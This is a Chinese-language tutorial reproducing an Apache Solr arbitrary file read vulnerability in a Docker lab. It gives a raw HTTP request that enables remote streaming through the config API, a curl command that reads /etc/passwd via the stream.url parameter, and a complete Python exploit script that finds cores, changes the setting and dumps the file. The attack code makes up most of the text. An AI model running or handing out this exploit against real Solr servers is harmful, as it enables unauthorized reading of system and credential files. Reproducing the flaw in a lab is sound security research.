Apache-Solr 任意文件读取漏洞复现
使用Docker
docker pull solr docker run --name solr2 -d -p 8081:8983 solr
然后进入容器
#如果不把这块放进去新建core 的时候会报错的 cd /opt/solr-8.7.0/server/solr/configsets/_default mkdir /var/solr/data/new_core cp -r conf /var/solr/data/new_core 关闭容器。 并重启; docker stop a6d76241265f docker start a6d76241265f
然后进行测试
首先获取core
http://192.168.1.79:8081/solr/admin/cores?indexInfo=false&wt=json
这里可以获取很多核心。我只用new_core 作为测试
POST /solr/new_core/config HTTP/1.1
Host: 192.168.1.79:8081
Content-Length: 80
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Content-Type: application/json
Origin: chrome-extension://ieoejemkppmjcdfbnfphhpbfmallhfnc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
读取文件
curl "http://192.168.1.79:8081/solr/new_core/debug/dump?param=ContentStreams" -F "stream.url=file:///etc/passwd"
exp:
#!/usr/bin/python
# coding: UTF-8
import requests
host="http://192.168.1.79:8081/"
if host[-1]=='/':
host=host[:-1]
def get_core(host):
url=host+'/solr/admin/cores?indexInfo=false&wt=json'
core_data=requests.get(url,timeout=3).json()
if core_data['status']:
core=core_data['status'].keys()[0]
jsonp_data={"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":'true'}}
requests.post(url=host+"/solr/%s/config"%core,json=jsonp_data)
result_data=requests.post(url=host+'/solr/%s/debug/dump?param=ContentStreams'%core,data={"stream.url":"file:///etc/passwd"}).json()
if result_data['streams']:
print result_data['streams'][0]['stream']
else:
exit("不存在此漏洞")
get_core(host)